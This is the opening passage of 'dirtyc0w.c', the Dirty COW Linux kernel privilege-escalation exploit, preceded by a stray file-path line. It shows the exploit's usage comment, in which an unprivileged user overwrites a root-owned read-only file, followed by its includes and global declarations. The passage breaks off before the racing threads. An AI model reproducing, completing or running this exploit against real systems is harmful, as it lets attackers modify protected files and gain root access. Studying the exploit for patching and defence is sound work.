 cat 40611
/*
####################### dirtyc0w.c #######################
$ sudo -s
# echo this is not a test > foo
# chmod 0404 foo
$ ls -lah foo
-r-----r-- 1 root root 19 Oct 20 15:23 foo
$ cat foo
this is not a test
$ gcc -pthread dirtyc0w.c -o dirtyc0w
$ ./dirtyc0w foo m00000000000000000
mmap 56123000
madvise 0
procselfmem 1800000000
$ cat foo
m00000000000000000
####################### dirtyc0w.c #######################
*/
#include <stdio.h>
#include <sys/mman.h>
#include <fcntl.h>
#include <pthread.h>
#include <unistd.h>
#include <sys/stat.h>
#include <string.h>
#include <stdint.h>

void *map;
int f;
struct stat st;
char *name;